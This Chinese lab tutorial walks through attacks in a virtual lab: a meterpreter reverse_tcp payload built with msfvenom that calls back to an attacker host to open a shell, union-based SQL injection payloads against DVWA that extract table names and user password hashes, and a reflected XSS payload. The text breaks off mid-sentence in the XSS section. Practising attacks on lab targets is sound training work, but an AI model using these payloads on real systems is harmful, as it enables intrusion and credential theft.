-
【网络安全】使用meterpreter进行远控、Mysql注入、反弹型XSS攻防
1.使用meterpreter进行windows远程控制
kali
sudo msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.67.128 lport=5000 -f exe -o /var/payload.exe msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.67.128 set lport 5000 exploit- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
windows
pwd mkdir attacker dir upload /var/payload.exe C:\\Users\\KiriSoyer\\Desktop\\attack- 1
- 2
- 3
- 4
- 5
2.手动mysql注入
Metasploitable2-Linux
2.1 进入DVWA界面

2.2 修改DVWA Security为“Low”

2.3 SQL Injection 测试
select firstname,surname from users where id = '{}'; 1 1‘ 1'' 1'# 1'--+- 1
- 2
- 3
- 4
- 5
- 6



2.4 构造payload
1' order by 1# 1' order by 2# 1' order by 3# 1' union select 1# 1' union select 1,2# 1' union select 1,2,3# // 获取信息 1' union select database(),user()# -1' union select database(),user()# -1' union select version(),@@version_compile_os# -1' union select table_name,2 from information_schema.tables where table_schema='dvwa'# -1' union select column_name,2 from information_schema.columns where table_schema='dvwa' and table_name='users'# -1' union select user,password from users#- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15







3.反弹型XSS攻防
Win7-1(安装好WampServer)
Win7-2
Metasploitable2-Linux3.1 设置DVWA Security为“Low” 打开XSS(Reflected)

输入 单击submit
<script>alert('xss')</script>- 1

3.2 设置DVWA Security为“Medium” 打开XSS(Reflected)
// 使用 str_replace 函数将输入中的”